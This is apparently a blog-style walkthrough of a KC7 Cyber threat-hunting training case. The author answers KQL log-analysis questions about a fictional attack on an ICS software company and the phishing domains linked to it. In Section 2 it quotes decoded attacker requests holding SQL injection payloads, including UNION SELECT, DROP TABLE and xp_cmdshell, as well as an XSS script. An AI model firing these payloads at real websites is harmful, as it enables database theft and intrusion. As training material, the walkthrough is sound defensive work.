

<file: writeups/kc7cyber/easy/solvisystems.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>shoutvoid - kc7cyber writeup - easy - solvi systems</title>
    <link rel = "stylesheet" href = "../../../css/variables.css">
    <link rel = "stylesheet" href = "../../../css/style.css">
    <link rel = "stylesheet" href = "../../../css/kc7writeup.css">
  </head>
  <body id="top">
    <header><!--website header-->
      <h1>shoutvoid</h1>
      <p>Aspiring cybersecurity professional</p>
    </header><!--website header-->
    <nav class="site-nav"> <!--site-wide navigation-->
      <a href="../../../index.html">About</a>
      <a href="../../writeups.html">Writeups</a>
    </nav> <!--site-wide navigation-->
    <nav class="page-nav" id="page-navigation"> <!--page navigation sidebar-->
      <ol class="page-toc"><!--page toc-->
        <a class="skip" href="#page-main">Skip to main content</a>
        <li><a href="#intro">Introduction</a></li><!--link to intro-->
        <li><a href=#sections>Sections</a><!--all sections-->
          <ol class="section-toc"><!--section-toc-->
            <li class="section1-toc"><!--individual section toc-->
              <a href=#section1>Section 1 - KQL 101</a>
              <ol class="sub-toc"><!--sub-toc-->
                <li><a href=#question1>Q1</a></li>
                <li><a href=#question2>Q2</a></li>
                <li><a href=#question3>Q3</a></li>
                <li><a href=#question4>Q4</a></li>
                <li><a href=#question5>Q5</a></li>
                <li><a href=#question6>Q6</a></li>
                <li><a href=#question7>Q7</a></li>
                <li><a href=#question8>Q8</a></li>
                <li><a href=#question9>Q9</a></li>
                <li><a href=#question10>Q10</a></li>
                <li><a href=#question11>Q11</a></li>
                <li><a href=#question12>Q12</a></li>
              </ol><!--sub-toc-->
            </li><!--individual section toc-->
            <li class="section2-toc"><!--individual section toc-->
              <a href=#section2>Section 2 - Someone's Knocking</a>
              <ol class="sub-toc"><!--sub-toc-->
                <li><a href=#question13>Q1</a></li>
                <li><a href=#question14>Q2</a></li>
                <li><a href=#question15>Q3</a></li>
                <li><a href=#question16>Q4</a></li>
                <li><a href=#question17>Q5</a></li>
                <li><a href=#question18>Q6</a></li>
                <li><a href=#question19>Q7</a></li>
                <li><a href=#question20>Q8</a></li>
                <li><a href=#question21>Q9</a></li>
                <li><a href=#question22>Q10</a></li>
                <li><a href=#question23>Q11</a></li>
                <li><a href=#question24>Q12</a></li>
                <li><a href=#question25>Q13</a></li>
              </ol><!--sub-toc-->
            </li><!--individual section toc-->
            <li class="section3-toc"><!--individual section toc-->
              <a href=#section3>Section 3 - Snail Mail</a>
              <ol class="sub-toc"><!--sub-toc-->
                <li><a href=#question26>Q1</a></li>
                <li><a href=#question27>Q2</a></li>
                <li><a href=#question28>Q3</a></li>
                <li><a href=#question29>Q4</a></li>
                <li><a href=#question30>Q5</a></li>
                <li><a href=#question31>Q6</a></li>
                <li><a href=#question32>Q7</a></li>
                <li><a href=#question33>Q8</a></li>
                <li><a href=#question34>Q9</a></li>
                <li><a href=#question35>Q10</a></li>
                <li><a href=#question36>Q11</a></li>
                <li><a href=#question37>Q12</a></li>
                <li><a href=#question38>Q13</a></li>
                <li><a href=#question39>Q14</a></li>
                <li><a href=#question40>Q15</a></li>
                <li><a href=#question41>Q16</a></li>
              </ol><!--sub-toc-->
            </li><!--individual section toc-->
            <li class="section4-toc"><!--individual section toc-->
              <a href=#section4>Section 4 - EcoShock</a>
              <ol class="sub-toc"><!--sub-toc-->
                <li><a href=#question42>Q1</a></li>
                <li><a href=#question43>Q2</a></li>
                <li><a href=#question44>Q3</a></li>
                <li><a href=#question45>Q4</a></li>
                <li><a href=#question46>Q5</a></li>
                <li><a href=#question47>Q6</a></li>
                <li><a href=#question48>Q7</a></li>
                <li><a href=#question49>Q8</a></li>
                <li><a href=#question50>Q9</a></li>
                <li><a href=#question51>Q10</a></li>
                <li><a href=#question52>Q11</a></li>
              </ol><!--sub-toc-->
            </li><!--individual section toc-->
            <li class="section5-toc"><!--individual section toc-->
              <a href=#section5>Section 5 - A Shocking Ending</a>
              <ol class="sub-toc"><!--sub-toc-->
                <li><a href=#question53>Q1</a></li>
                <li><a href=#question54>Q2</a></li>
                <li><a href=#question55>Q3</a></li>
                <li><a href=#question56>Q4</a></li>
                <li><a href=#question57>Q5</a></li>
                <li><a href=#question58>Q6</a></li>
                <li><a href=#question59>Q7</a></li>
                <li><a href=#question60>Q8</a></li>
                <li><a href=#question61>Q9</a></li>
                <li><a href=#question62>Q10</a></li>
                <li><a href=#question63>Q11</a></li>
                <li><a href=#question64>Q12</a></li>
                <li><a href=#question65>Q13</a></li>
                <li><a href=#question66>Q14</a></li>
                <li><a href=#question67>Q15</a></li>
              </ol><!--sub-toc-->
            </li><!--individual section toc-->
          </ol><!--section-toc-->
        </li><!--all sections-->
      </ol> <!--page-toc class-->
    </nav> <!--page navigation sidebar-->
    <main id="page-main"> <!--main page content-->
      <article id="intro"> <!--introduction-->
        <h1>Solvi Systems</h1>
        <p>In this case, we take on the role of a security analyst tasked to identify any intrusions (attempted or successful) against Solvi Systems, a company that provides the DOCKS ICS software that powers much of the South African energy industry--and plays a key role in the wider regional landscape. This case has <a href="https://kc7cyber.com/guide/148">a training guide</a> that provides lore and KQL tips.</p>
        <p>Within the training guide we're provided with an "Actor Preview" document, used to keep track of the information we find on the threat actor, such as code names, affilitations, operating regions, motivations, a summary, initial access vectors, post-exploitation activity, command and control, exfiltration and impact, an appendix for indicators of compromise (IoC) and analyst notes.</p>
        <p>Fun fact: was the fourth case in line until March 2025's KQL 101 was added; Solvi Systems is now the fifth.</p>
      </article> <!--introduction-->
      <article id=sections><!--the game sections-->
        <h2>Sections</h2>
        <section id="section1"><!--section 1-->
          <h3>Section 1 - KQL 101</h3>
          <!--the card containing the answers, composed of three elements: the KQL query used, the answer as typed on KC7 Cyber, and a comment-->
          <section class="question-card" id="question1"> <!--question 1-->
            <h4>Q1 - Enter <i>ready</i> to get started</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>ready</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>An introductory question that gives us the lore, if you will, for this case. Solvi Systems plays a key role in the energy sector of South Africa and its neighboring states, with its Docks software being a critical component to these delicate operations.</p>
            </div>
          </section> <!--question 1-->
          <section class="question-card" id="question2"> <!--question 2-->
            <h4>Q2 - Type "done" to earn credit for this question.</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| take 10
//highlight each one to run individually
Email
| take 10

AuthenticationEvents
| take 10

SecurityAlerts
| take 10

PassiveDns
| take 10

FileCreationEvents
| take 10

ProcessEvents
| take 10

InboundNetworkEvents
| take 10

OutboundNetworkEvents
| take 10</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>done</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>We don't <i>have</i> to do this (but I did it anyway). This is simply a basic tutorial on the <code>take</code> query. It's also a good exercise to familiarize yourself with the tables available and each of its rows.</p>
            </div>
          </section> <!--question 2-->
          <section class="question-card" id="question3"> <!--question 3-->
            <h4>Q3 - How many employees work at Solvi Systems?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>500</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>A fun (and useful!) thing to do is a query where, instead of <code>count</code>, we use <code>summarize count() by role</code>. Solvi Systems is overwhelmingly staffed by ICS Software Devs!</p>
            </div>
          </section> <!--question 3-->
          <section class="question-card" id="question4"> <!--question 4-->
            <h4>Q4 - What is the CTO's name?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where role == "CTO"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Alexis Khoza</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 4-->
          <section class="question-card" id="question5"> <!--question 5-->
            <h4>Q5 - How many emails did Alexis Khoza receive?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where role == "CTO"
| lookup Email on $left.email_addr == $right.recipient
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>31</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p><code>lookup</code> my beloved. Join those tables!</p>
            </div>
          </section> <!--question 5-->
          <section class="question-card" id="question6"> <!--question 6-->
            <h4>Q6 - How many distinct senders were seen in the email logs from eskom[.]co[.]za?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where sender has "eskom[.]co[.]za"
| distinct sender
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>745</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Eskom is a real South African public utility. [<a href="https://en.wikipedia.org/wiki/Eskom">Wikipedia</a>]</p>
            </div>
          </section> <!--question 6-->
          <section class="question-card" id="question7"> <!--question 7-->
            <h4>Q7 - How many distinct websites did “Alexis Khoza” visit?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where role == "CTO"
| lookup OutboundNetworkEvents on $left.ip_addr == $right.src_ip
| distinct url
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>72</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>I will never not use <code>lookup</code>. Do not forget the <code>distinct</code> keyword!</p>
            </div>
          </section> <!--question 7-->
          <section class="question-card" id="question8"> <!--question 8-->
            <h4>Q8 - How many distinct domains in the PassiveDns records contain the word “real”?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>PassiveDns
| where domain contains "real"
| distinct domain
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>19</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 8-->
          <section class="question-card" id="question9"> <!--question 9-->
            <h4>Q9 - What IPs did the domain “bit[.]ly” resolve to (enter any one of them)?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>PassiveDns
| where domain == "bit[.]ly"
| distinct ip</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>219[.]82[.]23[.]42</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>It resolves to 10 distinct IP addresses. This query is quite useful when paired with variables, so remember it.</p>
            </div>
          </section> <!--question 9-->
          <section class="question-card" id="question10"> <!--question 10-->
            <h4>Q10 - How many distinct URLs did employees with the first name "Mary" Visit?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name has "Mary"
| distinct ip_addr
| lookup OutboundNetworkEvents on $left.ip_addr == $right.src_ip
| distinct url
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>847</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>This question is meant to introduce variables and here I am willfully ignoring it and doing my own queries. <code>lookup</code> my beloved.</p>
            </div>
          </section> <!--question 10-->
          <section class="question-card" id="question11"> <!--question 11-->
            <h4>Q11 - How many authentication attempts did we see to the accounts of employees with the first name Mary?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name has "Mary"
| distinct username
| lookup AuthenticationEvents on $left.username == $right.username
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>1150</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 11-->
          <section class="question-card" id="question12"> <!--question 12-->
            <h4>Q12 - Enter "ready" to earn credit for this question.</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>ready</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>We're briefly congratulated for passing the tutorial and invited to continue.</p>
            </div>
          </section> <!--question 12-->
        </section> <!--section 1-->
        <section id="section2"><!--section 2-->
          <h3>Section 2 - Someone's Knocking</h3>
          <!--the card containing the answers, composed of three elements: the KQL query used, the answer as typed on KC7 Cyber, and a comment-->
          <section class="question-card" id="question13"> <!--question 1-->
            <h4>Q1 - What kind of attack does the alert suggest happened?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>xss</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>We're shown a brief snippet of a Web Application Firewall alert. The description of the alert is that a detection rule was triggered, the severity is high, and the rule is described as detecting suspicious text in a HTTP request. The data that triggered it shows an attempt at a cross site scripting attack.</p>
            </div>
          </section> <!--question 1-->
          <section class="question-card" id="question14"> <!--question 2-->
            <h4>Q2 - What was the javascript command the attacker was trying to run?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>InboundNetworkEvents
| where url contains "alert"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>alert('xss')</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>We're prompted to check the <code>InboundNetworkEvents</code> table for the flagged event. The answer is in the <code>url</code> column, though the encoding makes it hard to read. Decoding it with CyberChef gives us hxxps[://]www[.]solvisystems[.]com/feedback?message=&lt;/script>&lt;script>alert('xss')&lt;/script></p>
            </div>
          </section> <!--question 2-->
          <section class="question-card" id="question15"> <!--question 3-->
            <h4>Q3 - What response code did they receive from the website?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>404</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>In the <code>status_code</code> column.</p>
            </div>
          </section> <!--question 3-->
          <section class="question-card" id="question16"> <!--question 4-->
            <h4>Q4 - What user agent did the attackers use to make the web requests in this attack? Enter only the initial part of the user agent (XXXXX/N.NN)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Opera/8.64</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 4-->
          <section class="question-card" id="question17"> <!--question 5-->
            <h4>Q5 - On what day did the attack happen? Give the timestamp in the format YYYY-MM-DD.</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-05-03</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Remove the time (<code>T14:48:08Z</code>)</p>
            </div>
          </section> <!--question 5-->
          <section class="question-card" id="question18"> <!--question 6-->
            <h4>Q6 - How many malicious requests did the attacker make in total?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>InboundNetworkEvents
| where user_agent == "Opera/8.64.(X11; Linux x86_64; kok-IN) Presto/2.9.165 Version/10.00"
| where timestamp between (datetime("2024-05-03") .. datetime("2024-05-05"))</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>9</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>We're prompted to investigate malicious requests further. I opted not to use <code>lookup</code>, as the output (or more like, "why is the output like this") becomes somewhat confusing for the next questions. The timestamps are provided and corresponds to all events from the XSS attack until 2 days after.</p>
            </div>
          </section> <!--question 6-->
          <section class="question-card" id="question19"> <!--question 7-->
            <h4>Q7 - Were any of these attacks successful? (yes/no)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>no</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The urls show attempts at various injection attacks. Decoded:</p>
              <ol>
                <li><code>hxxps[://]www[.]solvisystems[.]com/products?name=' OR '1'='1</code></li>
                <li><code>hxxps[://]www[.]solvisystems[.]com/search?q='; DROP TABLE users; --</code></li>
                <li><code>hxxps[://]www[.]solvisystems[.]com/api/data?user_id=1 UNION SELECT 1, username, password FROM users</code></li>
                <li><code>hxxps[://]www[.]solvisystems[.]com/api/auth?username=admin'--</code></li>
                <li><code>hxxps[://]www[.]solvisystems[.]com/api/settings?setting=' OR 1=1--</code></li>
                <li><code>hxxps[://]www[.]solvisystems[.]com/products/details?id=1 AND 1=1</code></li>
                <li><code>hxxps[://]www[.]solvisystems[.]com/search/results?query=';EXEC xp_cmdshell 'dir';--</code></li>
                <li><code>hxxps[://]www[.]solvisystems[.]com/download?file=' UNION SELECT system_user, @@version, db_name()--</code></li>
                <li><code>hxxps[://]www[.]solvisystems[.]com/feedback?message=&lt;/script>&lt;script>alert('xss')&lt;/script></code></li>
              </ol>
              <p>None were successful (returned status code 404, Page Not Found)</p>
            </div>
          </section> <!--question 7-->
          <section class="question-card" id="question20"> <!--question 8-->
            <h4>Q8 - What ip addresses did the requests originate from (enter any of them)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>InboundNetworkEvents
| where user_agent == "Opera/8.64.(X11; Linux x86_64; kok-IN) Presto/2.9.165 Version/10.00"
| where timestamp between (datetime("2024-05-03") .. datetime("2024-05-05"))
| distinct src_ip</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>98[.]117[.]26[.]236</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>By appending distinct src_ip to our query, we can get all the attacker IPs and avoid duplicates.</p>
              <ul>
                <li><code>56[.]6[.]30[.]190</code></li>
                <li><code>105[.]78[.]23[.]64</code></li>
                <li><code>98[.]117[.]26[.]236</code></li>
                <li><code>13[.]201[.]46[.]208</code></li>
              </ul>
            </div>
          </section> <!--question 8-->
          <section class="question-card" id="question21"> <!--question 9-->
            <h4>Q9 - How many total records do we have of them browsing Solvi Systems?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>InboundNetworkEvents
| where user_agent == "Opera/8.64.(X11; Linux x86_64; kok-IN) Presto/2.9.165 Version/10.00"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>64</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>All queries originating from the malicious user agent.</p>
            </div>
          </section> <!--question 9-->
          <section class="question-card" id="question22"> <!--question 10-->
            <h4>Q10 - What is the timestamp of the first web request the threat actor sent to Solvi System's website?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-05-01T00:00:00Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>They looked at Solvi Systems' about us page.</p>
            </div>
          </section> <!--question 10-->
          <section class="question-card" id="question23"> <!--question 11-->
            <h4>Q11 - Which product did the threat actors research before the day that they sent the malicious web requests?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>docks ics</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 11-->
          <section class="question-card" id="question24"> <!--question 12-->
            <h4>Q12 - How many distinct domains do the ip addresses used by the threat actor resolve to?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>let attacker_ips =
InboundNetworkEvents
| where user_agent == "Opera/8.64.(X11; Linux x86_64; kok-IN) Presto/2.9.165 Version/10.00"
| distinct src_ip;
PassiveDns
| where ip in (attacker_ips)
| distinct domain</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>3</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>We get rid of the time range to make sure we don't miss any malicious IP addresses.</p>
              <p>The devilish domains are:</p>
              <ul>
                <li><code>energy-trends4u[.]net</code></li>
                <li><code>news-on-industry[.]com</code></li>
                <li><code>eco-awareness-update[.]net</code></li>
              </ul>
            </div>
          </section> <!--question 12-->
          <section class="question-card" id="question25"> <!--question 13-->
            <h4>Q13 - Did we received any emails containing these domains? (yes/no)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where link has "energy-trends4u[.]net"
or link has "news-on-industry[.]com"
or link has "eco-awareness-update[.]net"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>yes</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Since these domains sure look suspicious, like "used for phishing" suspicious, we're invited to check if any emails sent to Solvi Systems employees contain these domains.</p>
              <p>Doing a query such as</p>
              <pre><code>Email
| where sender has "energy-trends4u[.]net"
or sender has "news-on-industry[.]com"
or sender has "eco-awareness-update[.]net"
or reply_to has "energy-trends4u[.]net"
or reply_to has "news-on-industry[.]com"
or reply_to has "eco-awareness-update[.]net"</code></pre>
              <p>Surprisingly doesn't give us any results. So, we must look at the links contained in the emails.</p>
              <p>Since it's good information to have written down, after getting the answer use a query like</p>
              <pre><code>Email
| where link has "energy-trends4u[.]net"
or link has "news-on-industry[.]com"
or link has "eco-awareness-update[.]net"
| distinct sender
//repeat with distinct reply_to instead to ensure we got them all</code></pre>
              <p>To get all the email addresses used by the threat actors.</p>
              <p>They are:</p>
              <ul>
                <li><code>newsATeco-awareness-updates[.]net</code></li>
                <li><code>energy_industry_newsATprotonmail[.]com</code></li>
                <li><code>electric_updatesATgmail[.]com</code></li>
              </ul>
            </div>
          </section> <!--question 13-->
        </section> <!--section 2-->
        <section id="section3"><!--section 3-->
          <h3>Section 3 - Snail Mail</h3>
          <!--the card containing the answers, composed of three elements: the KQL query used, the answer as typed on KC7 Cyber, and a comment-->
          <section class="question-card" id="question26"> <!--question 1-->
            <h4>Q1 - How many emails associated with these domains did SolviSystem employees receive?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where link has "energy-trends4u[.]net"
or link has "news-on-industry[.]com"
or link has "eco-awareness-update[.]net"
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>52</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 1-->
          <section class="question-card" id="question27"> <!--question 2-->
            <h4>Q2 - How many distinct email addresses did the threat actor use?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where link has "energy-trends4u[.]net"
or link has "news-on-industry[.]com"
or link has "eco-awareness-update[.]net"
| distinct sender
//repeat with distinct reply_to instead to make sure we got them all</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>3</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>As I said <a href="#question25">previously</a>...</p>
              <ul>
                <li><code>newsATeco-awareness-updates[.]net</code></li>
                <li><code>energy_industry_newsATprotonmail[.]com</code></li>
                <li><code>electric_updatesATgmail[.]com</code></li>
              </ul>
            </div>
          </section> <!--question 2-->
          <section class="question-card" id="question28"> <!--question 3-->
